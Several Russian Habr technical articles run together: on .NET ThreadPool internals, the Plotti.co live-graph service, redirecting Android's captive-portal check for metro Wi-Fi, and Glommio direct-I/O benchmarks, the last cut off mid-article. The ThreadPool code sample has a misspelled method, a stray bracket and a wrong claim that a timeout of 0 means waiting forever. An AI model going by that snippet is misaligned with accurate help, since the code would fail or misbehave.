Каждая постановка в блокировку снижает уровень параллелизма с точки зрения IO-bound кода. Т.е., конечно же? операции IO-bound и CPU-bound идут в параллель, но с другой стороны когда некий поток уходит в ожидание, он исчезает из планирования и наше приложение меньше задействует процессор, т.к. с точки зрения только CPU-bound операций мы *теряем* поток исполнения. И уже с точки зрения приложения, а не операционной системы может возникнуть естественное желание занять процессор чем-то ещё. Чтобы это сделать, можно насоздавать потоков и работать на них в параллель, однако это будет достаточно тяжким занятием и потому был придуман следующий очень простой концепт. Создаётся контейнер, который хранит и управляет хранимыми потоками. Этот контейнер, пул потоков, при старте передаёт потоку метод исполнения, который внутри себя в бесконечном цикле разбирает очередь поставленных пулу потоков задач и исполняет их. Какую задачу это решает: программный код построен так, что он, понятно дело исполняется кусочками. Кусочек исполнился, ждём оборудования. Второй кусочек исполнился, ждём оборудования. И так бесконечно. Причем нет же никакой разницы, на каком потоке исполнять вот такие кусочки, верно? А значит их можно отдавать в очередь на исполнение пулу потоков, который будет их разбирать и исполнять.
Но возникает проблема: ожидание от оборудования происходит в потоке, который инициировал это ожидание. Т.е. если мы будем ожидать в пуле потоков, мы снизим его уровень параллелизма. Как это решить? Инженеры из Microsoft создали для этих целей внутри ThreadPool второй пул: пул ожидающих потоков. И когда некий код, работающий в основном пуле решается встать в блокировку, сделать он это должен не тут же, в основном пуле, а специальным образом: перепланировавшись на второй пул (об этом позже).
Работа запланированных к исполнению делегатов (давайте называть вещи своими именами) на нескольких рабочих потоках, а ожидание - на других, предназначенных для "спячки" реализует второй уровень разделения IO-/CPU-bound операций, когда уже приложение, а не операционная система получает механизм максимального занятия работой процессорных ядер. При наличии постоянной работы (нескончаемого списка делегатов в основном пуле CPU-bound операций) приложение может загрузить процессор на все 100%.
### Прикладной уровень
На прикладном уровне объяснения пул потоков работает крайне просто. Существует очередь делегатов, которые переданы пулу потоков на исполнение. Очередь делегатов хранится в широко-известной коллекции `ConcurrentQueue`. Далее, когда вы вызываете `ThreadPool.QueueUserWorkItem(() => Console.WriteLine($"Hello from {Thread.CurrentThread.ManagedThreadId}"))`, то просто помещаете делегат в эту очередь.
ThreadPool внутри себя в зависимости от некоторых метрик, о которых мы поговорим позже создаёт некоторое необходимое ему количество рабочих потоков. Каждый из которых содержит цикл выборки делегатов на исполнение: и запускает их. Если упрощать, внутренний код выглядит примерно так:
```
void ThreadMethod()
{
// ...
while(needToRun)
{
if(_queue.TryDequeue(out var action))
{
action();
}
}
// ...
}
```
Конечно же он сложнее, но общая суть именно такая.
Однако помимо кода, который исполняет процессор (т.н. CPU-bound код) существует также код, приводящий к блокировке исполнения потока: ожиданию ответа от оборудования. Клавиатура, мышь, сеть, диск и прочие сигналы от оборудования. Этот код называется IO-bound. Если мы будем ожидать оборудование на потоках пула, это приведёт к тому, что часть потоков в пуле перестенут быть рабочими на время блокировки. Это как минимум испортит пулу потоков статистики которые он считает и как следствие этого пул начнёт работать сильно медленнее. Пока он поймёт, что ему необходимо расширение, пройдёт много времени. У него появится некий "лаг" между наваливанием нагрузки на пул и срабатыванием кода, расширяющего его. А без блокировок-то он отрабатывал бы очень быстро.
Чтобы избежать таких ситуаций и сохранить возможность "аренды" потоков, ввели второй пул потоков. Для IO-bound операций. А потому в стандартном ThreadPool два пула: один -- для CPU-bound операций и второй -- для IO-bound.
Для нас это значит, что в делегате, работающем в ThreadPool вставать блокировку нельзя. Он для этого не предназначен. Вместо этого необходимо использовать следующий код:
```
ThreadPool.QueueuserWorkItem(
_ => {
// ... 1
// 2
ThreadPool.RegisterWaitForSingleObject(
waitObject, // объект ожидания
(state) => Console.WriteLine($"Hello from {Thread.CurrentThread.ManagedThreadId}"), // 3
null, // объект состояния для передачи в делегат (state)
0, // timeout ожидания объекта состояния (0 = бесконечно)
true); // ждать ли ещё раз при срабатывании waitObject
// (например, если waitObject == AutoResetEvent)
// ... 4
}, null);
);
```
> Тут конечно же стоит помнить о том, что код, который сработает *после* RegisterWaitForSingleObject отработает в лучшем случае параллельно с делегатом, переданным в RegisterWaitForSingleObject, а более вероятно - первее делегата, но в любом случае -- в другом потоке. (1), (2), (3), (4) не будут вызваны последовательно. Последовательно будут вызваны только (1), (2) и (4). А (3) - либо параллельно с (4) либо после.
>
>
В этом случае второй делегат уйдёт на второй пул IO-bound операций, который не влияет на исполнение CPU-bound пула потоков.
#### Оптимальная длительность работы делегатов, количества потоков
Каким может стать оптимальное количество потоков? Ведь работать можно как на двух, так и на 1000 потоках. От чего это зависит?
Пусть у вас есть ряд CPU-bound делегатов. Ну, для весомости их пусть будет миллион. Ну и давайте попробуем ответить на вопрос: на каком количестве потоков их выработка будет максимально быстрой?
1. Пусть длительность работы каждого делегата заметна: например, 100 мс. Тогда результат будет зависеть от того количества процессорных ядер, на которых идёт исполнение. Давайте поступим как физики и возьмём некоторую идеализированную систему, где кроме нас -- никого нет: ни потоков ОС ни других процессов. Только мы и CPU. Ну и возьмём для примера 2-х ядерный процессор. Во сколько потоков имеет смысл работать CPU-bound коду на 2-х процессорной системе? Очевино, ответ = 2, т.к. если один поток на одном ядре, второй -- на втором, то оба они будут вырабатывать все 100% из каждого ядра ни разу не уходя в блокировку. Станет ли код быстрее, увеличь мы количество потоков в 2 раза? Нет. Если мы добавим два потока, что произойдёт? У каждого ядра появится по второму потоку. Поскольку ядро не резиновое, а железное, частота та же самая, то на выходе на каждом ядре мы будем иметь по два потока, исполняющиеся последовательно друг за другом, по, например, 120 мс. А поскольку время исполнения одинаковое, то фактически первый поток стал работать на 50% от изначальной производительности, отдав 50% второму потоку. Добавь мы ещё по два потока, мы снова поделим между всеми это ядро и каждому достанется по 33,33%. С другой стороны если перестать воспринимать ThreadPool как идеальный и без алгоритмов, а вспомнить, что у него под капотом как минимум ConcurrentQueue, то возникает ещё одна проблема: contention, т.е. состояние спора между потоками за некий ресурс. В нашем случае спор будет идти за смену указателей на голову и хвост очереди внутри ConcurrentQueue. А это в свою очередь *снизит* общую производительность, хоть и практически незаметно: при дистанции в 100 мс очень низка вероятность на разрыв кода методов `Enqueue` и `TryDequeue` системным таймером процессора с последующим переключением планировщиком потоков на поток, который также будет делать `Enqueue` либо `TryDequeue` (contention у них будет происходить с высокой долей вероятности на одинаковых операциях (например, `Enqueue` + `Enqueue`), либо с очень низкой долей вероятности -- на разных).
2. На малой длительности работы делегатов результат мало того, что не становится быстрее, он становится медленнее, чем на 2 потоках, т.к. на малом времени работы увеличивается вероятность одновременной работы методов очереди ConcurrentQueue, что вводит очередь в состояние contention и как результат -- ещё большее снижение производительности. Однако если сравнивать работу на 1 ядре и на нескольких, на нескольких ядрах работа будет быстрее;
3. И последний вариант, который относится к сравнению по времени исполнения делегатов -- когда сами делегаты ну очень короткие. Тогда получится, что при увеличении уровня параллелизма вы наращиваете вероятность состояния contention в очереди ConcurrentQueue. В итоге код, который борется внутри очереди за установку Head и Tail настолько неудачно часто срабатывает, что время contention становится намного больше времени исполнения самих делегатов. А самый лучший вариант их исполнения -- выполнить их последовательно, **в одном потоке**. И это подтверждается тестами: на моём компьютере с 8 ядрами (16 в HyperThreading) код исполняется в 8 раз медленнее, чем на одном ядре.
Другими словами, исполнять CPU-bound код на количестве потоков выше количества ядер не стоит, а в некоторых случаях это даже замедлит приложение, а в совсем вырожденных сценариях лучше бы вообще работать на одном. | https://habr.com/ru/post/654101/ | null | ru | null |
# Plotti.co: самый простой микросервис для мониторинга графиков в реальном времени
Привет, хабравчанин!
В этой заметке речь пойдет о [Plotti.co](http://plotti.co) — адски простом в использовании инструменте, который делает ровно одну вещь, но делает её быстро и хорошо. Речь пойдет об онлайн-рисовании графиков и их обновлении в реальном времени.
Создание живых графиков на лету, как мне кажется, не является той задачей, для решения которой нужно сперва прочесть 10 страниц документации, заплатить за подписку по $20 в месяц, а иногда — и то, и другое сразу. Так нельзя. Не в 2016 году.

В Plotti.co клиентская часть — это SVG-изображение, которое подписывается по EventSource на источник данных от сервера, и обновляет график в соответствии с ними. Интегрируется она в страницу элементарно:
```
```
Да, это всё. Здесь U0N5G5FQigwC — это хеш картинки. Чтобы картинка обновилась во всех браузерах, в которых она сейчас открыта, необходимо просто послать GET-запрос по соответствующему адресу. Например,
```
wget "http://plotti.co/U0N5G5FQigwC?d=1.5,3.6,7.8mbps" -O /dev/null
```
Значения переменных передаются в параметре d и разделяются запятыми. Максимальное число переменных (и, соответственно, линий на графике) — 9; цвет каждого из них фиксирован. Если хочется получить линию какого-то конкретного цвета, можно пропустить нужное число переменных перед ней (например, вот так: `http://plotti.co/U0N5G5FQigwC?d=,,,,,,1.0`).
Проект сделан по принципу «eat your dogfood», так что прямо на заглавной можно посмотреть график текущей загрузки процессора сервера, на котором он крутится. Данные скармливаются в график с помощью нехитрого шелл-скрипта:
```
#!/bin/sh
while true; do
wget -O /dev/null -q http://plotti.co/lock/plottycocpu?d=`mpstat -P ALL 1 1 | awk '/Average:/ && $2 ~ /[0-9]/ {print $3}' | sort -r -g | xargs | sed s/\ /,/g`\%cpuload
done
```
P.S. Проект был написан за два дня силами одного человека и запущен на ARM-сервере от Scaleway за $3 в месяц, и при этом почти пережил нашествие юзеров с [Hacker News](https://news.ycombinator.com/item?id=11290122) позавчера ночью (до 4 тыс одновременных коннектов). Gevent FTW! Дальнейшие исследования показали, что использовать инстанс Xeon у Vultr за $5 в месяц более оправданно.
P.P.S. Проект [опенсорсный](https://github.com/grandrew/plotti.co), приветствуются баг репорты и пулл реквесты!
P.P.P.S. Мопед не мой, а хорошего человека; я пока в основном только свечку держал. | https://habr.com/ru/post/279469/ | null | ru | null |
# Возвращаем авто-логин в Wi-Fi-сеть московского метро в Android
С некоторого времени я стал замечать, что при подключении к московскому метровайфаю на Андроидах перестала вылезать нотификация о том, что необходимо залогиниться. Что было весьма удобно, так как встроенный андроидный HTTP-клиент никогда не показывал мне рекламу, и закрывался сразу же после авторизации, не грузя стартовую страницу wi-fi.ru, также обильно пестрящую рекламой.
Судя по всему, граждане из Максима-Телеком посчитали, что слишком уж много пользователей проплывает мимо их рекламы таким образом и, посчитав себя зело ехидными, точечно разрешили доступ к URL [google.com/generate\_204](http://google.com/generate_204), который и запрашивает HTTP-клиент Dalvik для проверки доступности интернета. Из названия ручки очевидно, что ожидается код 204.
Таким образом, эта проверка стала давать false positive, вынуждая пользователя логиниться через браузер, просматривая рекламу. Беглый поиск по данному вопросу выявил наличие в хранилище настроек Android переменной captive\_portal\_server, которая по умолчанию не установлена, но если записать в нее FQDN какого-нибудь хоста, /generate\_204 будет запрашиваться уже с него. Очевидное решение проблемы тут же напросилось само собой.
На своем сервере я добавил в конфигурацию nginx такие строки:
```
server {
listen 0.0.0.0:80;
location /generate_204 {
return 204;
}
}
```
На Android-устройстве выполнил такую команду (да, минус этого способа — нужен root):
```
root@shamu:/ # settings put global captive_portal_server our-nginx.domain.tld
```
После чего авторизация заработала, как и прежде :) Надеюсь, этот небольшой лайф-хак будет полезен кому-то, кто, как и я, не горит желанием каждый раз просматривать видео-рекламу при входе в сеть.
P.S. Я не упомянул здесь возможность использования различных программ-авторизаторов, работающих в фоновом режиме, так как сам раньше пользовался подобным софтом, и оказалось, что создатели captive-портала активно противодействуют таким мерам, и рано или поздно авторизация перестает работать | https://habr.com/ru/post/268793/ | null | ru | null |
# Современные накопители очень быстры, но плохие API это не учитывают

Почти десять лет я проработал в компании, создающей довольно специализированный продукт — высокопроизводительные системы ввода-вывода. Я имел возможность наблюдать за быстрой и решительной эволюцией технологий хранения данных.
В этом году я сменил работу. Окружённый в новой большой компании инженерами, имевшими опыт в разных сферах работы, я удивился тому, что у каждого из моих коллег, несмотря на выдающийся ум, сложились ложные представления о том, как наилучшим способом использовать современные технологии хранения. Даже если они и были в курсе совершенствования технологий, такие представления приводили к созданию неоптимальных архитектур.
Поразмышляв о причинах этой неувязки, я понял, что в основном устойчивость таких заблуждений вызвана следующим: даже если они проверяли свои предположения при помощи бенчмарков, то данные показывали их (кажущуюся) истинность.
Вот самые распространённые примеры таких заблуждений:
* «Вполне нормально скопировать память здесь и выполнить эти затратные вычисления, потому что это сэкономит нам одну операцию ввода-вывода, которая была бы ещё более затратной».
* «Я проектирую систему, которая должна быть быстрой. Поэтому она должна находиться в памяти».
* «Если мы разобьём эти данные на несколько файлов, то выполнение будет медленным, поскольку возникнут паттерны произвольного ввода-вывода. Нам нужно оптимизировать выполнение под последовательный доступ и осуществлять считывание из одного файла».
* «Прямой ввод-вывод очень медленный. Он подходит только для очень специализированных областей применения. Если у тебя нет собственного кэша, ты обречён».
Однако если изучить [спецификации](https://www.samsung.com/semiconductor/global.semi.static/Ultra-Low_Latency_with_Samsung_Z-NAND_SSD-0.pdf) современных NVMe-устройств, то мы увидим, что даже в потребительском классе это устройства с задержками, измеряемыми в единицах микросекунд, и пропускной способностью в несколько ГБ/с, поддерживающие несколько сотен тысяч произвольных IOPS. Так в чём же нестыковка?
В этой статье я покажу, что несмотря на то, что за прошедшее десятилетие «железо» значительно изменилось, программные API остались прежними или почти не поменялись. Устаревшие API, заполненные копиями памяти, распределением памяти, чрезмерно оптимистичным упреждающим кэшированием при чтении, а также другими всевозможными затратными операциями, мешают нам использовать большинство функций современных устройств.
В процессе написания статьи мне довелось насладиться преимуществами раннего доступа к одному из устройств следующего поколения Optane компании Intel. Хотя они пока ещё не заняли своё место на рынке, эти устройства определённо станут венцом современных тенденций по стремлению ко всё более быстрому оборудованию. Перечисленные в статье показатели были получены на этом устройстве.
В целях экономии времени я буду рассматривать только считывание. Операции записи имеют собственный уникальный спектр тонкостей, а также возможностей совершенствования, которые я рассмотрю в следующей статье.
Мои утверждения
===============
У традиционных API на основе файлов есть три основные проблемы:
* **Они выполняют множество затратных операций, потому что «ввод-вывод — это слишком затратно».**
Когда устаревшим API нужно считать данные, которые не кэшированы в памяти, они генерируют page fault. Потом, когда данные готовы, они генерируют прерывание. Наконец, для традиционного считывания на основе системного вызова требуется дополнительная копия в буфере пользователя, а для операций на основе mmap нужно обновлять распределение виртуальной памяти.
Ни одна из этих операций (page fault, прерывания, копии или распределение виртуальной памяти) не является малозатратной. Однако многие годы назад они всё равно были примерно в сто раз «дешевле», чем затраты на сам ввод-вывод, из-за чего такой подход был приемлемым. Но сегодня это уже не так — задержки устройств приближаются к единицам микросекунд. Такие операции сейчас имеют тот же порядок величин, что и сама операция ввода-вывода.
Приблизительный подсчёт показывает, что в наихудшем случае меньше половины общих затрат на занятость приходится на затраты самого общения с устройством. И это не считая всей пустой траты ресурсов, что приводит нас ко второй проблеме:
* **Увеличение объёмов считывания.**
Я опущу некоторые подробности (например, память, используемую дескрипторами файлов, и различные кэши метаданных в Linux), но если современные NVMe поддерживают множественные параллельные операции, то нет причин полагать, что считывание из нескольких файлов более затратно, чем считывание из одного. Однако определённо важно *общее количество считываемых данных*.
Операционная система считывает данные с *глубиной детализации в страницу*, это означает, что она может считывать минимум по 4 КБ за раз. Это значит, что если нам нужно считать 1 КБ, разделённый на два файла по 512 байта каждый, то мы, по сути, для передачи 1 КБ считываем 8 КБ, впустую тратя 87% операций чтения. На практике, ОС также выполняет упреждающее чтение (по умолчанию на 128 КБ), ожидая, что это сэкономит такты позже, когда вам понадобятся оставшиеся данные. Но если они вам никогда не понадобятся, как это часто бывает в случае произвольного ввода-вывода, то вы просто считываете 256 КБ для передачи 1 КБ, тратя впустую 99% данных.
Если вы решите проверить моё заявление о том, что считывание из нескольких файлов не должно быть фундаментально медленнее считывания из одного файла, то, возможно, докажете собственную правоту, но только потому, что объём считывания значительно увеличивается на величину фактически считываемых данных.
Поскольку проблема заключается в страничном кэше ОС, то что произойдёт, если мы просто откроем файл прямым вводом-выводом, при всех прочих равных условиях? К сожалению, так тоже не будет быстрее. Но в этом и заключается наша третья, и последняя, проблема:
* **Традиционные API не пользуются параллельной обработкой данных**.
Файл рассматривается как последовательный поток байтов, и считывающий не знает, находятся ли данные в памяти, или нет. Традиционные API ждут, пока вы не затронете данные, не находящиеся в памяти, и только потом отдают команду на выполнение операции ввода-вывода. Из-за упреждающего считывания операция ввода-вывода может быть больше, чем затребовал пользователь, но это всё равно только одна операция.
Однако, как бы ни были быстры современные устройства, они по-прежнему медленнее, чем процессор. Пока устройство ожидает возврата операции ввода-вывода, процессор ничего не делает.

*Отсутствие параллельной обработки данных в традиционных API приводит к тому, что процессоры простаивают, ожидая возврата данных операцией ввода-вывода.*
Использование нескольких файлов является шагом в правильном направлении, потому что оно позволяет более эффективно выполнять параллельную обработку: пока один считывающий процесс ожидает, другой может продолжать работу. Но если не быть аккуратным, то можно усугубить одну из предыдущих проблем:
* Работа с несколькими файлами подразумевает наличие нескольких буферов упреждающего считывания, что повышает показатель пустой траты ресурсов при произвольном вводе-выводе.
* В API на основе опроса потоков использование нескольких файлов означает несколько потоков, что увеличивает объём работы, выполняемой на каждую операцию ввода-вывода.
Не говоря уже о том, что во многих ситуациях нам нужно что-то другое, например, у нас может и не быть большого количества файлов.
Путь к более оптимальным API
============================
В прошлом я подробно писал о том, [насколько революционен интерфейс io\_uring](https://www.scylladb.com/2020/05/05/how-io_uring-and-ebpf-will-revolutionize-programming-in-linux/). Но поскольку это довольно низкоуровневый интерфейс, он является только одним фрагментом паззла API. И вот почему:
* Ввод-вывод, выполняемый через io\_uring, всё равно будет страдать от большинства описанных выше проблем, если он использует буферизованные файлы.
* У прямого ввода-вывода есть множество нюансов, а io\_uring, являясь «сырым» интерфейсом, не стремится скрывать эти проблемы (да и не должен этого делать): например, память должна быть правильно выровнена, как и места, из которых выполняется чтение.
* Кроме того, он очень низкоуровневый и «сырой». Чтобы он был полезным, нужно накапливать операции ввода-вывода и управлять ими пакетно. Это требует политик определения моментов, когда это нужно выполнять, а также некого цикла событий, поэтому он будет лучше работать с фреймворком, у которого уже есть вся необходимая функциональность.
Для решения проблемы с API я спроектировал [Glommio](https://www.datadoghq.com/blog/engineering/introducing-glommio/) (ранее известную как Scipio) — библиотеку Rust, ориентированную на прямой ввод-вывод с одним потоком на каждое ядро. Glommio построена на основе io\_uring и поддерживает множество его продвинутых возможностей, позволяющих пользоваться всеми преимуществами прямого ввода-вывода. Ради удобства Glommio поддерживает буферизованные файлы с поддержкой страничного кэша Linux, напоминающей стандартные API Rust (которые мы ниже используем для сравнения), однако основной упор она делает на прямой ввод-вывод (Direct I/O).
В Glommio существует два класса файлов: [файлы с произвольным доступом](https://docs.rs/glommio/0.2.0-alpha/glommio/io/struct.DmaFile.html) и [потоки](https://docs.rs/glommio/0.2.0-alpha/glommio/io/struct.DmaStreamReader.html).
Файлы с произвольным доступом получают в качестве аргумента позицию, то есть хранение seek cursor не требуется. Но важнее всего то, что они не получают в качестве параметра буфер. Вместо этого они используют заранее зарегистрированную буферную область io\_uring для выделения буфера и возврата пользователю. Это означает отсутстие необходимости выделения памяти и копирования буфера пользователя — есть только копия с устройства на буфер glommio, а пользователь получает указатель с подсчётом ссылок на неё. И поскольку мы знаем, что ввод-вывод произвольный, не требуется считывать данных больше, чем было запрошено.
```
pub async fn read_at<'_>(&'_ self, pos: u64, size: usize) -> Result
```
Потоки подразумевают, что вы постепенно пройдёте по всему файлу, поэтому они могут позволить использовать больший размер блоков и упреждающего считывания.
Потоки спроектированы таким образом, чтобы быть похожими на стандартные [AsyncRead](https://docs.rs/futures-lite/1.11.2/futures_lite/io/trait.AsyncReadExt.html) языка Rust, поэтому в них реализовано поведение AsyncRead и они считывают данные в буфер пользователя. Все преимущества сканирования на основе прямого ввода-вывода по-прежнему можно использовать, но теперь существует копия между нашими внутренними буферами упреждающего считывания и буфером пользователя. Это цена, которую приходится платить за удобство пользования стандартным API.
Если вам нужна дополнительная производительность, glommio предоставляет [API для потока](https://docs.rs/glommio/0.2.0-alpha/glommio/io/struct.DmaStreamReader.html#method.get_buffer_aligned), который также обеспечивает доступ к сырым буферам, избавляя от необходимости лишней копии.
```
pub async fn get_buffer_aligned<'_>(
&'_ mut self,
len: u64
) -> Result
```
Тестируем сканы
===============
Для демонстрации этих API у glommio есть [пример программы](https://github.com/DataDog/glommio/blob/master/examples/storage.rs), выполняющий ввод-вывод с различными параметрами с использованием всех этих API (буферизованный, прямой ввод-вывод, произвольный, последовательный) и оценивающий их производительность.
Мы начнём с файла, который примерно в 2,5 раза больше объёма памяти. Для начала просто считаем его последовательно, как обычный буферизованный файл:
> Буферизованный ввод-вывод: отсканировано 53 ГБ за 56 с, 945,14 МБ/с
Вполне неплохо, учитывая, что этот файл не помещается в память, но здесь все преимущества обеспечивает исключительная производительность Intel Optane и бекэнд io\_uring. Эффективность параллельной обработки данных всё равно проявляется при выполнении ввода-вывода и хотя размер страницы ОС составляет 4 КБ, упреждающее считывание позволяет нам эффективно увеличить размер ввода-вывода.
Если бы мы попробовали эмулировать похожие параметры при помощи Direct I/O API (буферы 4 КБ, параллельная обработка одного файла), то результаты бы нас разочаровали, «подтверждая» наши подозрения о том, что прямой ввод-вывод и в самом деле намного медленнее.
> Прямой ввод-вывод: отсканировано 53 ГБ за 115 с, 463,23 МБ/с
Но как мы говорили, файловые потоки прямого ввода-вывода в glommio могут принимать явно заданный параметр упреждающего считывания. Активная glommio может передавать запросы ввода-вывода для позиции с опережением текущего считывания для использования возможностей параллельной обработки данных устройства.
Работа упреждающего считывания в Glommio отличается от принципа упреждающего считывания в ОС: наша цель — использовать параллельную обработку данных, а не просто увеличить размеры ввода-вывода. Вместо того, чтобы потреблять весь буфер упреждающего считывания и только после этого отправлять запрос на новый пакет, glommio отправляет новый запрос сразу после потребления содержимого буфера и всегда старается поддерживать постоянное количество действующих буферов, как показано на рисунке ниже.

В процессе опустошения одного буфера уже запрашивается ещё один буфер. Благодаря этому повышается параллельность обработки.
Как изначально и ожидалось, после правильной реализации параллельной обработки заданием показателя упреждающего считывания, прямой ввод-вывод не только сравнялся с буферизованным вводом-выводом, но и стал на самом деле намного быстрее.
> Прямой ввод-вывод, упреждающее считывание: отсканировано 53 ГБ за 22 с, 2,35 ГБ/с
Эта версия всё ещё использует интерфейсы [AsyncReadExt](https://docs.rs/futures-lite/1.11.2/futures_lite/io/trait.AsyncReadExt.html) языка Rust, что заставляет создавать дополнительную копию из буферов glommio в буферы пользователя.
При помощи [get\_buffer\_aligned](https://docs.rs/glommio/0.2.0-alpha/glommio/io/struct.DmaStreamReader.html#method.get_buffer_aligned) API предоставляет «сырой» доступ к буферу, позволяющему избежать последнего копирования в память. Если мы используем его сейчас для теста считывания, то получим солидную прибавку производительности в 4%.
> Прямой ввод-вывод, API glommio: отсканировано 53 ГБ за 21 с, 2,45 ГБ/с
Последним шагом будет увеличение размера буфера. Поскольку это последовательное сканирование, мы не обязаны ограничиваться размером буфера в 4 КБ; это можно сделать только для сравнения с производительностью страничного кэша ОС.
Давайте подведём итог тому, что происходит внутри glommio и io\_uring при помощи следующего теста:
* каждый запрос ввода-вывода имеет размер 512 КБ,
* многие из них (5) остаются активными для обеспечения параллельной обработки,
* память выделяется и регистрируется предварительно
* в буфер пользователя не выполняется дополнительной копии
* io\_uring переключен в режим опроса, то есть отсутствуют копии в память, прерывания и переключения контекста.
Какими же получились результаты?
> Прямой ввод-вывод, API glommio, большой буфер: отсканировано 53 ГБ за 7 с, 7,29 ГБ/с
Это в семь с лишним раз лучше, чем стандартное решение с буферизацией. Более того, использование памяти никогда не бывает выше, чем заданный показатель упреждающего считывания, умноженный на размер буфера. В нашем примере это 2,5 МБ.
Произвольное считывание
=======================
